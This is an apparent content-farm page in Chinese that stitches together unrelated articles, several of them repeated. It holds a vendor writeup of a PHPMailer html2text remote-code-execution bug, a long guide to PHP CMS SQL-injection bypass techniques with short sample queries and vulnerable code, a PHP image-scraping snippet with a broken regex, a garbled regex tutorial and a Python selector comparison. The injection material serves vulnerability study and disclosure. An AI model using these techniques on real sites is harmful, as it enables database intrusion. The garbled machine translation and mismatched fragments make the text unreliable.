成功执行命令。敏感字符虽然被过滤掉了,但是还是可以通过ASCII码绕过的,比如反向shell。
由于该漏洞容易被利用,攻击成本低,影响范围广,青腾云安全建议广大站长和厂商立即修复该漏洞。
0x03 修复计划
1.使用青藤云安全产品全面检测此漏洞。
2. 修改html2text中的正则表达式,取消/e参数。 查看全部
php正则函数抓取网页连接(
0x03修复方案1.使用青藤云安全产品可以全面检测该漏洞)
这里是邮件订阅的一个参数。让我们跟踪看看 phpmailer 在后端是如何处理的:
接下来phpmailer会调用html2text进行处理,相关代码如下:
我们可以看到在发送之前是交给html2text处理的,然后phpmailer发送的,我们在这里跟踪html2text看看它是如何处理的:
可以看出preg_replace使用了e参数,将正则处理的内容发送出去。
通过上面的代码,我们重新整理了一下。电子邮件是拼接用户输入的字符串。虽然使用了mysql_real_escape_string,但并不能证明它是安全的。然后输入html2text的preg_replace,然后正则表达式就只有/e表达式,导致代码执行。
我们来看看官网提供的最新版本。在github上,我们可以通过查看changelog看到:
phpmailer由于兼容性问题不再提供html2text,需要用户自行编写。其实很多开发者还在使用之前官网提供的html2text。让我们搜索相关的cms:
我发现许多仍在使用。当然,它本质上不仅仅影响phpmailer。任何使用 html2text 的人都可能存在远程命令执行漏洞。
0x02 相关案例
邮箱订阅时,使用Burp Suite的repeater修改email参数的内容:
成功执行命令。敏感字符虽然被过滤掉了,但是还是可以通过ASCII码绕过的,比如反向shell。
由于该漏洞容易被利用,攻击成本低,影响范围广,青腾云安全建议广大站长和厂商立即修复该漏洞。
0x03 修复计划
1.使用青藤云安全产品全面检测此漏洞。
2. 修改html2text中的正则表达式,取消/e参数。
php正则函数抓取网页连接(就是注入,可以理解就是把用户可控的一些变量,带入到数据库操作当中)
网站优化 • 优采云 发表了文章 • 0 个评论 • 55 次浏览 • 2022-01-04 03:08
注入,可以理解为将一些用户可控的变量带入数据库操作中,造成改变sql初衷的效果。例如,在注册用户的逻辑中,在检测用户名是否存在时,将用户提交的用户名带到数据库中进行查询。如果代码逻辑中没有对用户名进行适当的过滤,用户可以提交一些特殊字符来完成注入。
按照SQL分类,一般有四种注入:
选择
更新
插入
删除
如果出现mysql错误,这四个可以注入错误报告,非常方便;如果没有mysql错误
Select 注入:可以尝试使用 union select+echo 注入。如果没有回声,则只能使用盲注。
更新注入:如果是在更新集的位置,那么我们就可以找到这个表的哪一列会被显示出来。比如一个更新的注入点在user表中,并且设置的位置可控,那么我们可以更新email列,然后去user profile查看我们的email输出数据。例如,更新表 set email=( select user());如果是在where之后,那么它通常是盲目的。
insert的注入:一般是找出哪一列不会显示,尝试将要输出的数据插入到该列中。如果不显示,也是盲注。
删除注入:通常是盲注。
数字注入主要是因为它的变量没有用单引号括起来。不过基本都被强制了,比如intval($username)什么的。但有时也有遗漏。
字符类型和搜索类型都用单引号括起来。所以需要在注入前关闭单引号。
说到单引号,不得不说php.ini中的Magic_quotes_gpc配置,稍高的版本默认是开启的,但是在5.4中已经取消了。
从字面上看,这意味着 QUOTE 到 GPC。 GPC 对应于 GET、POST 和 COOKIE。内容中要转义的字符是'"\NULL,转义的方式是在前面加一个转义符,这样就失去了原来的意义,不能关闭。注入单引号。
全局没有附加斜杠
像这种全局一样,GET/POST/COOKIE 没有加斜杠。这种厂家在查询的时候基本都会在一些用户可控的变量上加斜杠,甚至直接带入查询中,不加斜杠。 .
即使你在查询过程中执行了addslashes,在很多情况下你也可以找到几个缺失的addslashes。这种比较简单,不多说了。
全局添加斜杠
稍微好一点的厂商现在都知道在全局文件中给GET/POST/COOKIE加斜杠(甚至是在引入查询的函数中进行转义或者预编译,这种下跪) 所以基本上不用担心遗漏或者忘记addlashes)这种基本就是先获取魔术引号gpc来判断gpc是否开启,如果没有,则调用addlashes进行转义。如果启用,它将不会用于addslashes。如果未打开,则添加斜杠。
说说一些常见的注入方式
宽字节注入
这是一个老式的问题。数据库字符集GBK的宽字节注入从开始到现在已经很久了。但是如果字符集是GBK,则无法注入宽字节。
总有朋友说cms字符集我觉得是gbk,但为什么不能是宽字节的呢?
这是因为数据库连接方式不同。连接数据库时,可以使用Set names gbk to wide byte。
但现在你几乎看不到这样的东西。因为二进制读数基本设置好了。这种宽字节基本没有了,但是由于字符集转换导致的宽字节注入,还有一种。比如从utf8到gbk,或者从gbk到utf8什么的。
示例:WooYun: 74cms 最新版本注入 8-9
分析:字符“Jin”,从UTF8转GBK,变成%e5%5c74,cms给GET/POST/COOKIE加斜杠等,所以'转义后变成\'-> %5C %e5%5c%5c' 两个\,单引号出来了。
示例2:WooYun:qibocms下载系统SQL注入(官网可复现)
解码导致注入
因为在全局文件中添加了斜杠,如果我们能找到一些已解码的,比如urldecode,base64_decode等,那么我们先提交encode,然后就不会被转义了。然后解码后把query带进来,造成注入,忽略gpc。
这种事情很常见。
例子很多,随便找一个
例子:WooYun:qibocms B2b注入一个//qibocms注入
示例:WooYun: phpdisk V7 sql injection 2 //phpdisk injection
变量覆盖引起的注入
公共变量覆盖extract和parse_str函数是什么?当然还有$。
变量覆盖结合一些特定场景。
比如extract($_POST)什么的,直接从POST数组中提取变量。我遇到了其中的几个,然后覆盖了之前的一些变量。
如果被覆盖,一般会覆盖表前缀。比如Select * from $pre_admin where xxx 像这样会覆盖$pre,然后直接完成语句并注入。
例如:WooYun:qibocms分类注入一枚硬币,提升管理能力
示例 2:WooYun:将一个注入 phpmps
当然,$ 也经常使用。这个例子很好。
示例3:WooYun:最新版本的MetInfo(5.2.4)一个SQL盲注漏洞
某些更换引起的注入
在一些cms中,总有一些有趣的过滤功能,比如用空替换'什么的,但他似乎忘记了自己已经全局逃脱了。
此时,当用户提交a'时,全局转义为\',然后过滤器函数会将'替换为空,然后剩下\,可以吃单引号,如果是双重查询
select * from c_admin where username='admin\' and email='inject#'
这个可以注入。
示例:WooYun:PHPcms所有版本杀SQL注入漏洞
当然,有些替代品是用户可控制的。这意味着用户可以提交任何他们想要为空的东西,比如很久以前的cmseasy和ecshop的注入。
例如这段代码:
$order_sn = str_replace($_GET['subject'],'',$_GET['out_trade_no']);
因为这里会被转义,如果你submit'it变成\',这里可以看到这里清除的是我们的get,那我们就想办法替换\。
但是如果我们提交\替换为GET,就会被转义,即替换\。
但我们只是\',所以\不能被删除。如果我有\,我需要你清空我的头发。
在这里我们来澄清一下我们的想法:
加斜杠将转义 '"\ NULL
' => \'" => \"\ => \\NULL => \0
然后我们在这里提交',然后转义生成\0\'。这时候我们再次提交,将0替换为空,然后变成\',单引号就成功了。
示例:WooYun:cms轻松绕过补丁SQL注入一
由未转义的SERVER引起的注入
因为在许多 cms 中,基本上只是在不转义 SERVER 的情况下向 GET POST COOKIE 添加斜杠。一些 SERVER 变量也是用户可控的。
例如,QUERY_STRING X_FORWARDED_FOR CLIENT_IP HTTP_HOST ACCEPT_LANGUAGE 很多。
当然这里最常用的是X_FORWARDED_FOR,一般在ip函数中使用。如果没有后续验证ip是否合法,则直接返回,多数情况下会导致注入。
示例 1:WooYun:Phpyun 注入漏洞 2
说到验证ip,这里基本都是用regulars来验证是否合法。有的厂商甚至把常规规则写错了。
比如cmseasy中验证ip的正则(%.+)中,后面可以写任意字符。
示例2:WooYun:cms简单的最新版无限制SQL注入
由未转义的文件引起的注入
这个是一样的,因为全局只转义COOKIE GET POST,FILES被省略,不受gpc影响。
FILES注入一般是由于上传,会将上传的名字带入insert并存入数据库。那么这里的文件名是我们可以控制的,导致注入。
例子:WooYun:qibocms黄页系统SQL注入一
有的,在库的时候文件名被转义了,得到后缀后,存储的时候文件名被转义了,但是后缀没有转义,这也导致注射
示例:WooYun:Supesite 前景注入 #2(插入)
未初始化导致的注入
很久以前的php
register_globals 的缺点也是后来出现的,所以很久以前就默认关闭了。
现在,许多cms喜欢模仿 register_globals 并建立一个伪全局机制。
比如什么qibocmsmetinfo destoon。
这样方便很多,但是如果省略初始化,就会造成注入。感觉这个挺好玩的。我又找到了几个例子。
示例:WooYun:qibocms本地门户系统注入问题(演示测试)
示例:WooYun:qibocms本地门户系统注入(很多地方类似,demo测试)
示例:WooYun:奇博本地门户系统中的SQL注入漏洞(无需登录即可批量处理)
示例:WooYun:奇博站点/本地门户SQL注入漏洞
由数组中的键引起的注入
因为在转义全局的时候,很多cms只是判断gpc是否开启。如果关闭,则向数组中的值添加斜杠,但忘记对数组中的键进行转义。
所以这也造成了一个问题。即gpc关闭时,数组的key没有过滤,导致引入单引号。 (听说低版本的php即使gpc on也不会转义二维数组中的key)
如果把数组中的key读出来,再把key带入查询中,也会造成安全问题。
这样的例子还有很多。太可怕了。
示例:WooYun:qibocms V7 最新版全站系统SQL注入 又一个可以引入转义字符的地方。 //注入数组key
示例:WooYun:qibocms多个系统绕过补丁继续注入2
示例:WooYun:qibocms所有开源系统Getshell
示例:WooYun:Discuz 5.x 6.x 7.x 前端 SQL 注入漏洞
偏移引起的注入
这是一种比较常见的注入方式。
代码大致如下:
如果$_GET[a]提交一个数组并且收录一个key为0,那么$a就是对应key的值。
但是这里没有强制要求是数组。
然后我们提交一个字符串,那么下面的[0]就是截取的第一个字符。在全局上下文中,单引号转义为\',第一个字符被截取为\。 \ 会吃单引号,然后在$b处写inject来注入。
示例:WooYun:qibocms 本地门户系统注入#4(演示测试)
同样适用于地图发送的Disucz7.2的注入。
第三方插件导致的注入
一种很常见的洞。
比较常见的uc和支付宝财付通chinabank,特别是uc,因为uc默认会有striplashs
uc,一般遇到的问题都是uckey的默认。或者uckey常量根本没有初始化,导致uckey可控,进而导致Getshell或者注入。
还有支付宝和支付宝,有些是因为忘记收录过滤文件,key默认为空,导致校验不通过。
示例:WooYun:phpmps注入(可以修改其他用户的密码,官网成功)//phpmps uc导致注入
示例:WooYun:PHPEMS(在线考试系统)设计缺陷Getshell一(官网有shell)/phpems uc to getshell
例如:WooYun:最原生的团购,可以直接提升自己的管理和无限金钱。 //最土团购注资中行
Example: WooYun: Desoon Sql 注入漏洞2(条件) //destoon tenpay 导致注入
例子:WooYun:CSDJcms程序舞动的Sql最新版本//csdj财付通注入
数字注入
其实不光是数字类型,只是有些地方忘记加单引号是这样的。这只是没有单引号的一般数字类型。
一般来说:
$id=$_GET[id];Select * from table where id=$id;
$id,不是单引号,也没有被强制,那么即使addslashes,由于不需要关闭单引号,所以没有作用。
示例:WooYun:qibocms 本地门户系统注入#3(演示测试)
不是一些数字类型,其他一些点也忘记加单引号,导致注入。
示例:WooYun:Supesite 前景注入 #3(删除)
二次注入
也是比较常见的注入。所涉及的是入站和出站。因为有全局转义,当存入库时
插入表(用户名)值('a\'');
这样进入库后转义符就会消失,所以是a'。如果查询再次出现,则传出项目是 a'。如果outbound item被带入查询什么的,那么单引号又成功引入导致注入。
示例:WooYun:phpyun v3.2 (20141226) 两次注射。
示例:WooYun:qibocms 本地门户系统二次注入#5(演示测试)
示例:WooYun: 74cms (20140709) 两秒注射
示例:WooYun:第二次注入最新版本的Hdwiki
截取字符导致的注入
有些cms有时会限制用户输入的长度,所以只截取了一部分
比如uchome的cutstr($asd,32);
这个只允许输入32个字符,uchome里面的这个不会截取dz和add之类的字符...
所以如果我们提交一个 111111111’
转义后变成111111111\’
然后截取32个字符,即111111111\
如果又是双查询,吃单引号,然后再注入下一个连接的可控变量 查看全部
php正则函数抓取网页连接(就是注入,可以理解就是把用户可控的一些变量,带入到数据库操作当中)
注入,可以理解为将一些用户可控的变量带入数据库操作中,造成改变sql初衷的效果。例如,在注册用户的逻辑中,在检测用户名是否存在时,将用户提交的用户名带到数据库中进行查询。如果代码逻辑中没有对用户名进行适当的过滤,用户可以提交一些特殊字符来完成注入。
按照SQL分类,一般有四种注入:
选择
更新
插入
删除
如果出现mysql错误,这四个可以注入错误报告,非常方便;如果没有mysql错误
Select 注入:可以尝试使用 union select+echo 注入。如果没有回声,则只能使用盲注。
更新注入:如果是在更新集的位置,那么我们就可以找到这个表的哪一列会被显示出来。比如一个更新的注入点在user表中,并且设置的位置可控,那么我们可以更新email列,然后去user profile查看我们的email输出数据。例如,更新表 set email=( select user());如果是在where之后,那么它通常是盲目的。
insert的注入:一般是找出哪一列不会显示,尝试将要输出的数据插入到该列中。如果不显示,也是盲注。
删除注入:通常是盲注。
数字注入主要是因为它的变量没有用单引号括起来。不过基本都被强制了,比如intval($username)什么的。但有时也有遗漏。
字符类型和搜索类型都用单引号括起来。所以需要在注入前关闭单引号。
说到单引号,不得不说php.ini中的Magic_quotes_gpc配置,稍高的版本默认是开启的,但是在5.4中已经取消了。
从字面上看,这意味着 QUOTE 到 GPC。 GPC 对应于 GET、POST 和 COOKIE。内容中要转义的字符是'"\NULL,转义的方式是在前面加一个转义符,这样就失去了原来的意义,不能关闭。注入单引号。
全局没有附加斜杠
像这种全局一样,GET/POST/COOKIE 没有加斜杠。这种厂家在查询的时候基本都会在一些用户可控的变量上加斜杠,甚至直接带入查询中,不加斜杠。 .
即使你在查询过程中执行了addslashes,在很多情况下你也可以找到几个缺失的addslashes。这种比较简单,不多说了。
全局添加斜杠
稍微好一点的厂商现在都知道在全局文件中给GET/POST/COOKIE加斜杠(甚至是在引入查询的函数中进行转义或者预编译,这种下跪) 所以基本上不用担心遗漏或者忘记addlashes)这种基本就是先获取魔术引号gpc来判断gpc是否开启,如果没有,则调用addlashes进行转义。如果启用,它将不会用于addslashes。如果未打开,则添加斜杠。
说说一些常见的注入方式
宽字节注入
这是一个老式的问题。数据库字符集GBK的宽字节注入从开始到现在已经很久了。但是如果字符集是GBK,则无法注入宽字节。
总有朋友说cms字符集我觉得是gbk,但为什么不能是宽字节的呢?
这是因为数据库连接方式不同。连接数据库时,可以使用Set names gbk to wide byte。
但现在你几乎看不到这样的东西。因为二进制读数基本设置好了。这种宽字节基本没有了,但是由于字符集转换导致的宽字节注入,还有一种。比如从utf8到gbk,或者从gbk到utf8什么的。
示例:WooYun: 74cms 最新版本注入 8-9
分析:字符“Jin”,从UTF8转GBK,变成%e5%5c74,cms给GET/POST/COOKIE加斜杠等,所以'转义后变成\'-> %5C %e5%5c%5c' 两个\,单引号出来了。
示例2:WooYun:qibocms下载系统SQL注入(官网可复现)
解码导致注入
因为在全局文件中添加了斜杠,如果我们能找到一些已解码的,比如urldecode,base64_decode等,那么我们先提交encode,然后就不会被转义了。然后解码后把query带进来,造成注入,忽略gpc。
这种事情很常见。
例子很多,随便找一个
例子:WooYun:qibocms B2b注入一个//qibocms注入
示例:WooYun: phpdisk V7 sql injection 2 //phpdisk injection
变量覆盖引起的注入
公共变量覆盖extract和parse_str函数是什么?当然还有$。
变量覆盖结合一些特定场景。
比如extract($_POST)什么的,直接从POST数组中提取变量。我遇到了其中的几个,然后覆盖了之前的一些变量。
如果被覆盖,一般会覆盖表前缀。比如Select * from $pre_admin where xxx 像这样会覆盖$pre,然后直接完成语句并注入。
例如:WooYun:qibocms分类注入一枚硬币,提升管理能力
示例 2:WooYun:将一个注入 phpmps
当然,$ 也经常使用。这个例子很好。
示例3:WooYun:最新版本的MetInfo(5.2.4)一个SQL盲注漏洞
某些更换引起的注入
在一些cms中,总有一些有趣的过滤功能,比如用空替换'什么的,但他似乎忘记了自己已经全局逃脱了。
此时,当用户提交a'时,全局转义为\',然后过滤器函数会将'替换为空,然后剩下\,可以吃单引号,如果是双重查询
select * from c_admin where username='admin\' and email='inject#'
这个可以注入。
示例:WooYun:PHPcms所有版本杀SQL注入漏洞
当然,有些替代品是用户可控制的。这意味着用户可以提交任何他们想要为空的东西,比如很久以前的cmseasy和ecshop的注入。
例如这段代码:
$order_sn = str_replace($_GET['subject'],'',$_GET['out_trade_no']);
因为这里会被转义,如果你submit'it变成\',这里可以看到这里清除的是我们的get,那我们就想办法替换\。
但是如果我们提交\替换为GET,就会被转义,即替换\。
但我们只是\',所以\不能被删除。如果我有\,我需要你清空我的头发。
在这里我们来澄清一下我们的想法:
加斜杠将转义 '"\ NULL
' => \'" => \"\ => \\NULL => \0
然后我们在这里提交',然后转义生成\0\'。这时候我们再次提交,将0替换为空,然后变成\',单引号就成功了。
示例:WooYun:cms轻松绕过补丁SQL注入一
由未转义的SERVER引起的注入
因为在许多 cms 中,基本上只是在不转义 SERVER 的情况下向 GET POST COOKIE 添加斜杠。一些 SERVER 变量也是用户可控的。
例如,QUERY_STRING X_FORWARDED_FOR CLIENT_IP HTTP_HOST ACCEPT_LANGUAGE 很多。
当然这里最常用的是X_FORWARDED_FOR,一般在ip函数中使用。如果没有后续验证ip是否合法,则直接返回,多数情况下会导致注入。
示例 1:WooYun:Phpyun 注入漏洞 2
说到验证ip,这里基本都是用regulars来验证是否合法。有的厂商甚至把常规规则写错了。
比如cmseasy中验证ip的正则(%.+)中,后面可以写任意字符。
示例2:WooYun:cms简单的最新版无限制SQL注入
由未转义的文件引起的注入
这个是一样的,因为全局只转义COOKIE GET POST,FILES被省略,不受gpc影响。
FILES注入一般是由于上传,会将上传的名字带入insert并存入数据库。那么这里的文件名是我们可以控制的,导致注入。
例子:WooYun:qibocms黄页系统SQL注入一
有的,在库的时候文件名被转义了,得到后缀后,存储的时候文件名被转义了,但是后缀没有转义,这也导致注射
示例:WooYun:Supesite 前景注入 #2(插入)
未初始化导致的注入
很久以前的php
register_globals 的缺点也是后来出现的,所以很久以前就默认关闭了。
现在,许多cms喜欢模仿 register_globals 并建立一个伪全局机制。
比如什么qibocmsmetinfo destoon。
这样方便很多,但是如果省略初始化,就会造成注入。感觉这个挺好玩的。我又找到了几个例子。
示例:WooYun:qibocms本地门户系统注入问题(演示测试)
示例:WooYun:qibocms本地门户系统注入(很多地方类似,demo测试)
示例:WooYun:奇博本地门户系统中的SQL注入漏洞(无需登录即可批量处理)
示例:WooYun:奇博站点/本地门户SQL注入漏洞
由数组中的键引起的注入
因为在转义全局的时候,很多cms只是判断gpc是否开启。如果关闭,则向数组中的值添加斜杠,但忘记对数组中的键进行转义。
所以这也造成了一个问题。即gpc关闭时,数组的key没有过滤,导致引入单引号。 (听说低版本的php即使gpc on也不会转义二维数组中的key)
如果把数组中的key读出来,再把key带入查询中,也会造成安全问题。
这样的例子还有很多。太可怕了。
示例:WooYun:qibocms V7 最新版全站系统SQL注入 又一个可以引入转义字符的地方。 //注入数组key
示例:WooYun:qibocms多个系统绕过补丁继续注入2
示例:WooYun:qibocms所有开源系统Getshell
示例:WooYun:Discuz 5.x 6.x 7.x 前端 SQL 注入漏洞
偏移引起的注入
这是一种比较常见的注入方式。
代码大致如下:
如果$_GET[a]提交一个数组并且收录一个key为0,那么$a就是对应key的值。
但是这里没有强制要求是数组。
然后我们提交一个字符串,那么下面的[0]就是截取的第一个字符。在全局上下文中,单引号转义为\',第一个字符被截取为\。 \ 会吃单引号,然后在$b处写inject来注入。
示例:WooYun:qibocms 本地门户系统注入#4(演示测试)
同样适用于地图发送的Disucz7.2的注入。
第三方插件导致的注入
一种很常见的洞。
比较常见的uc和支付宝财付通chinabank,特别是uc,因为uc默认会有striplashs
uc,一般遇到的问题都是uckey的默认。或者uckey常量根本没有初始化,导致uckey可控,进而导致Getshell或者注入。
还有支付宝和支付宝,有些是因为忘记收录过滤文件,key默认为空,导致校验不通过。
示例:WooYun:phpmps注入(可以修改其他用户的密码,官网成功)//phpmps uc导致注入
示例:WooYun:PHPEMS(在线考试系统)设计缺陷Getshell一(官网有shell)/phpems uc to getshell
例如:WooYun:最原生的团购,可以直接提升自己的管理和无限金钱。 //最土团购注资中行
Example: WooYun: Desoon Sql 注入漏洞2(条件) //destoon tenpay 导致注入
例子:WooYun:CSDJcms程序舞动的Sql最新版本//csdj财付通注入
数字注入
其实不光是数字类型,只是有些地方忘记加单引号是这样的。这只是没有单引号的一般数字类型。
一般来说:
$id=$_GET[id];Select * from table where id=$id;
$id,不是单引号,也没有被强制,那么即使addslashes,由于不需要关闭单引号,所以没有作用。
示例:WooYun:qibocms 本地门户系统注入#3(演示测试)
不是一些数字类型,其他一些点也忘记加单引号,导致注入。
示例:WooYun:Supesite 前景注入 #3(删除)
二次注入
也是比较常见的注入。所涉及的是入站和出站。因为有全局转义,当存入库时
插入表(用户名)值('a\'');
这样进入库后转义符就会消失,所以是a'。如果查询再次出现,则传出项目是 a'。如果outbound item被带入查询什么的,那么单引号又成功引入导致注入。
示例:WooYun:phpyun v3.2 (20141226) 两次注射。
示例:WooYun:qibocms 本地门户系统二次注入#5(演示测试)
示例:WooYun: 74cms (20140709) 两秒注射
示例:WooYun:第二次注入最新版本的Hdwiki
截取字符导致的注入
有些cms有时会限制用户输入的长度,所以只截取了一部分
比如uchome的cutstr($asd,32);
这个只允许输入32个字符,uchome里面的这个不会截取dz和add之类的字符...
所以如果我们提交一个 111111111’
转义后变成111111111\’
然后截取32个字符,即111111111\
如果又是双查询,吃单引号,然后再注入下一个连接的可控变量
php正则函数抓取网页连接($str数组便是获取到的网页状态码(图))
网站优化 • 优采云 发表了文章 • 0 个评论 • 61 次浏览 • 2021-12-25 03:16
至此,我们已经成功获取到了通过审核的网页的html代码。上面的 get 函数返回一个数组。$return[0] 是获取到的网页的状态码。首先判断状态码是否正常,即返回。无论是200,如果不是200,代码停止运行。
如果 ($return[0]!=200)
{
出口;
}
然后将$return[1]赋值给$str,方便我们对变量$str进行操作。在操作之前,$return 数组占用的内存会被回收。如果这里不回收,有时可能会分批。采集图片会导致php占用大量内存。我们对 $str 执行正则化以提取所有图片 url 地址。
$str=$return[1];
$return=null;
$p ='//我'; //修改,2019年3月16日19:45:30,赵
preg_match_all($p, $str, $matches);
上面的$matches数组就是我们正则获取的相关图片信息。这是一个二维数组。我们可以打印出$matches[1]是我们这次提取的所有图片地址的url。
大批
(
[0] => 数组
(
[0] =>
, 但是这个没用,所以我从一开始就查了一下问题会出现在哪里,过了一会儿,我找到了。原来是服务没有开启的原因。现在我来整理一下相互鼓励
[1] =>
[2] =>
[3] =>
[4] =>
2019年程序员学习Python 查看全部
php正则函数抓取网页连接($str数组便是获取到的网页状态码(图))
至此,我们已经成功获取到了通过审核的网页的html代码。上面的 get 函数返回一个数组。$return[0] 是获取到的网页的状态码。首先判断状态码是否正常,即返回。无论是200,如果不是200,代码停止运行。
如果 ($return[0]!=200)
{
出口;
}
然后将$return[1]赋值给$str,方便我们对变量$str进行操作。在操作之前,$return 数组占用的内存会被回收。如果这里不回收,有时可能会分批。采集图片会导致php占用大量内存。我们对 $str 执行正则化以提取所有图片 url 地址。
$str=$return[1];
$return=null;
$p ='//我'; //修改,2019年3月16日19:45:30,赵
preg_match_all($p, $str, $matches);
上面的$matches数组就是我们正则获取的相关图片信息。这是一个二维数组。我们可以打印出$matches[1]是我们这次提取的所有图片地址的url。
大批
(
[0] => 数组
(
[0] =>
, 但是这个没用,所以我从一开始就查了一下问题会出现在哪里,过了一会儿,我找到了。原来是服务没有开启的原因。现在我来整理一下相互鼓励
[1] =>
[2] =>
[3] =>
[4] =>
2019年程序员学习Python
php正则函数抓取网页连接(php正则函数抓取网页连接的教程在本教程中,您将学习如何使用正则)
网站优化 • 优采云 发表了文章 • 0 个评论 • 73 次浏览 • 2021-12-24 14:06
php正则函数抓取网页连接的教程在本教程中,您将学习如何使用正则表达式使网页连接自动包含您所需的内容。web服务器是一个“数据罐”,每个连接连接数据是一个单独的字节,此字节用于表示网络数据。在web服务器中,他们的成员(例如,来自web服务器的ip地址)必须提供字节(或字符)给正则表达式。将正则表达式传送给服务器时,我们也可以使用正则表达式的向量化来写定向向量(表达式)。
web服务器收到定向向量(表达式)的返回,并加载生成向量(表达式)中所包含的内容。php是个例子,大多数语言都是如此。所以我们学习php同样适用于ruby。例如,假设我们想要在浏览器中打开cafe-1的cabs图像数据。因此,我们将使用网络连接的形式输入以下代码:cafe-1instagram-ce7//url=./cafe-1/cafe-1cafe-1我们认为,default-tag和url属性的正则是“//”,例如default-tag。
因此,根据cafe-1的“/”属性找到我们想要的cafe-1。cafe-1会做如下操作:1.all!(包含所有内容)。2.source(cafe-。
1)。
3.id(idinstagram-ce
7)。
4.name(userinstagram-ce
7)5.default(cafe-1instagram-ce
6.region(instagram-ce7/cafe-
7.soundhound(cafe- 查看全部
php正则函数抓取网页连接(php正则函数抓取网页连接的教程在本教程中,您将学习如何使用正则)
php正则函数抓取网页连接的教程在本教程中,您将学习如何使用正则表达式使网页连接自动包含您所需的内容。web服务器是一个“数据罐”,每个连接连接数据是一个单独的字节,此字节用于表示网络数据。在web服务器中,他们的成员(例如,来自web服务器的ip地址)必须提供字节(或字符)给正则表达式。将正则表达式传送给服务器时,我们也可以使用正则表达式的向量化来写定向向量(表达式)。
web服务器收到定向向量(表达式)的返回,并加载生成向量(表达式)中所包含的内容。php是个例子,大多数语言都是如此。所以我们学习php同样适用于ruby。例如,假设我们想要在浏览器中打开cafe-1的cabs图像数据。因此,我们将使用网络连接的形式输入以下代码:cafe-1instagram-ce7//url=./cafe-1/cafe-1cafe-1我们认为,default-tag和url属性的正则是“//”,例如default-tag。
因此,根据cafe-1的“/”属性找到我们想要的cafe-1。cafe-1会做如下操作:1.all!(包含所有内容)。2.source(cafe-。
1)。
3.id(idinstagram-ce
7)。
4.name(userinstagram-ce
7)5.default(cafe-1instagram-ce
6.region(instagram-ce7/cafe-
7.soundhound(cafe-
php正则函数抓取网页连接( Python选择器高薪就业(视频、学习路线、免费获取))
网站优化 • 优采云 发表了文章 • 0 个评论 • 124 次浏览 • 2021-12-19 19:05
Python选择器高薪就业(视频、学习路线、免费获取))
今天给大家总结一下这四种选择器,让大家对Python选择器有更深入的了解和熟悉。
Python高薪就业(视频、学习路线、免费获取)shimo.im
一、正则表达式
正则表达式为我们提供了一种快速获取数据的方法。
这种正则表达式虽然更容易适应未来的变化,但存在构建困难、可读性差的问题。什么时候
抓取京东时,正则表达式如下图所示:
使用正则表达式实现目标信息的准确性采集
另外,我们都知道网页经常会发生变化,从而导致网页中的一些细微的布局变化。这时候之前写的正则表达式已经不能满足需要了,也不容易调试。
当需要匹配的内容很多时,使用正则表达式提取目标信息会降低程序运行速度,消耗更多内存。
二、美汤
BeautifulSoup 是一个非常流行的 Pyhon 模块。
该模块可以解析网页并提供方便的界面来定位内容。
这个模块的安装可以通过'pip install beautifulsoup4'来实现。
使用美汤提取目标信息:
使用 BeautifulSoup 的第一步是将下载的 HTML 内容解析成一个 soup 文档。
由于大多数网页没有好的 HTML 格式,BeautifulSoup 需要确定实际的格式。
BeautifulSoup 可以正确解析丢失的引号和关闭标签。此外,它会添加<html> 和<body> 标签,使其成为一个完整的HTML 文档。
find() 和 find_all() 方法通常用于定位我们需要的元素。
如果想了解BeautifulSoup的所有方法和参数,可以参考BeautifulSoup的官方文档。
虽然在代码理解上,BeautifulSoup 比正则表达式复杂,但更容易构建和理解。
三、Lxml
Lxml模块是用C语言编写的,解析速度比BeautiflSoup快,安装过程也比较复杂,这里不再赘述。
XPath 使用路径表达式来选择 XML 文档中的节点。
通过遵循路径或步骤来选择节点。
路径
使用lxml模块的第一步和BeautifulSoup一样,都是将潜在的非法HTML解析成统一的格式。
虽然Lxml可以正确解析属性两边缺失的引号并关闭标签,但是模块并没有添加额外的<html>和<body>标签。
在线复制 Xpath 表达式可以轻松复制 Xpath 表达式。
但是这种方法得到的Xpath表达式在程序中一般是不能用的,看的太长了。
因此,Xpath 表达式一般要自己使用。
四、CSS
CSS 选择器表示用于选择元素的模式。
BeautifulSoup 集成了 CSS 选择器的语法和它自己方便的 API。
在网络爬虫的开发过程中,对于熟悉CSS选择器语法的人来说,使用CSS选择器是一种非常方便的方法。
CSS 选择器
以下是一些常用选择器的示例。
选择所有标签: * 选择 <a> 标签: a 选择所有带有 class="link" 的元素:.l in k 选择带有 class="link" 的 <a> 标签:a.link 选择带有 id 的 <a = "home" > Tag: a Jhome 选择父元素为 <a> 标签的所有 <span> 子标签: a> span 选择 <a> 标签内的所有 <span> 标签:span 选择所有 <span> 标签的标题属性是“家” <a >标签:a [title=Home]
五、性能对比
lxml 和正则表达式模块都是用 C 编写的,而 BeautifulSoup 是用纯 Python 编写的。下表总结了每种爬取方法的优缺点。
必须知道的是。
在其内部实现中,lxml 实际上将 CSS 选择器转换为等效的 Xpath 选择器。
六、总结
如果你的爬虫的瓶颈是下载网页而不是提取数据,那么使用更慢的方法
(比如BeautifulSoup)不是问题。
如果你只需要抓取少量数据,又想避免额外的依赖,那么正则表达式可能更合适。
但是,一般情况下,l xml 是捕获数据的最佳选择,因为这种方法快速且健壮,而正则表达式和 BeautifulSoup 仅在某些场景下有用。
读者福利,点击链接领取相关学习福利包:
Python高薪就业(视频、学习路线、免费获取)shimo.im
是安全的网站不用担心,继续访问后即可收到
就业系列:只有有方向和目标的学习才能节省时间,没有方向和目标的学习纯粹是浪费时间。
部分视频展示:
电子书系列:视频通俗易懂,电子书作为辅助。有时看视频不方便。您可以使用电子书作为辅助
Python人工智能系列:
学习是一个人最大的成就。通过学习,不仅可以提升自己的境界,还可以丰富自己的知识,为以后的就业打下基础。
看到最后的朋友们,如果你觉得这个文章对你有好处,请给我点个赞,关注我的支持!!!! 查看全部
php正则函数抓取网页连接(
Python选择器高薪就业(视频、学习路线、免费获取))
今天给大家总结一下这四种选择器,让大家对Python选择器有更深入的了解和熟悉。
Python高薪就业(视频、学习路线、免费获取)shimo.im
一、正则表达式
正则表达式为我们提供了一种快速获取数据的方法。
这种正则表达式虽然更容易适应未来的变化,但存在构建困难、可读性差的问题。什么时候
抓取京东时,正则表达式如下图所示:
使用正则表达式实现目标信息的准确性采集
另外,我们都知道网页经常会发生变化,从而导致网页中的一些细微的布局变化。这时候之前写的正则表达式已经不能满足需要了,也不容易调试。
当需要匹配的内容很多时,使用正则表达式提取目标信息会降低程序运行速度,消耗更多内存。
二、美汤
BeautifulSoup 是一个非常流行的 Pyhon 模块。
该模块可以解析网页并提供方便的界面来定位内容。
这个模块的安装可以通过'pip install beautifulsoup4'来实现。
